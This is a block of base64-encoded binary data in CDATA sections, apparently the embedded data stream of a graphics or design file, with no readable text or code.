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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	arXVGzYcFiDd7oqQL7blRh1igVP5AhXN7IYuoVj5SovaR3nhr6spai0uqLSHK6NzByug89UQzLlC
kUv6gpJNOQMTzvkCk005A5POWQMUT9nDKijNFaXUf6me/hGqpbQH1dDZw5VRmUKRStqBjUh66gRh
R8Di8D+w8egRsEiQAtGu4CNz9npi+kE0Ae0dVjtrEltO6SwrpTMH1VDZAQ3HbgFJ5nyVeilvUAXN
ZmEZpTmshmZAsklraNI5a2jSOXuo4llneQmtt7ic1lxXTHtWltCrH5M9A5POuQKRzDkCDse/wYlm
nYEJ5/wAB2S9udUOOeLdSpjcz0EI5r+mgpLJSELLPpJTsvkJqvaDlM9udaPRH1hh6A+sUKSbPL3f
KBLw/4Trbp0/OO1UZ6EYhiGXXcSW0drGMqOOk8LDpnuy41ZTtWFjtajoWWBKZxAHmMpbB6DS/UsM
usyAHrOYAjtmrwLAyGYBwATWywsKesQBJuQIqWLZqcSXPuoMnIEi8eQizL4IQSplBDAWawMowP3p
hKDVDUa/AEZjhyoVbDCD0RdR8vkgxjvvJMq1DZzw/h3wm88Br9VBjnb+iVTQV6E4JIrk8z2DdT4o
EQ/DEs65S3X0e6gCSkeZIOxHnH/1EOUeHSFIZF3VIrGGKhX8UyUI/wQjkXWHLaCzhyyhswHSQZq4
tnmmbmze+cZ1A6WH9AUkmzNYFBP9AxVQBzIiuwIXiHaTp/c/mXq/FOrgZ4CDsZZQZJJG0CKxT6E4
